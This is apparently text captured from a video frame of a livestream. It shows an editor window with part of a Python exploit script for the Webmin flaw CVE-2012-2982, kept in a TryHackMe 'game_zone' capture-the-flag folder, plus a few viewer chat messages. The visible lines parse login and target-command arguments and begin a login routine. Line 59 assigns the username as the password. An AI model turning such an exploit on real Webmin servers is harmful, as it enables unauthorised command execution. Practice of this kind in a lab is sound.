 /nfs/CTFs/thm/game_zone/CVE-2012-2982/CVE-2012-2982.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md — game_zone × README.md — game_zone/CVE-2012-2982 × CVE-2012-2982.py × 21851.rb ×
26 "-P",
27 "--password",
28 help="The password to login to Webmin",
29 required=True,
30 )
31 parser.add_argument(
32 "-c",
33 "--command",
34 help="The command to run on the target",
35 required=True,
36 )
37 parser.add_argument(
38 "-s",
39 "--ssl",
40 help="Whether or not we should use SSL",
41 action="store_true",
42 )
43 parser.add_argument(
44 "-A",
45 "--user-agent",
46 help="The user agent for our requests",
47 default="Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36",
48 )
49
50 args = parser.parse_args()
51
52
53 class Exploit:
54 def __init__(self, args):
55 self.args = args
56 self.validate_args()
57
58 self.username = self.args.username
59 self.password = self.args.username
60
61 def run(self):
62
63 print(f"[+] targeting host {self.host} on port {self.port}")
64 self.url = f"{self.schema}{self.host}:{self.port}/"
65
66 login_session = login(self.url, self.username, self.password)
KittenZi... you know im going to
want to fork this repo
now and dig through it
on my own lol
michaelison... line 64 self.url
Sublack(cache): already well formatted!, Line 45, Column 1; Wrapped past end of file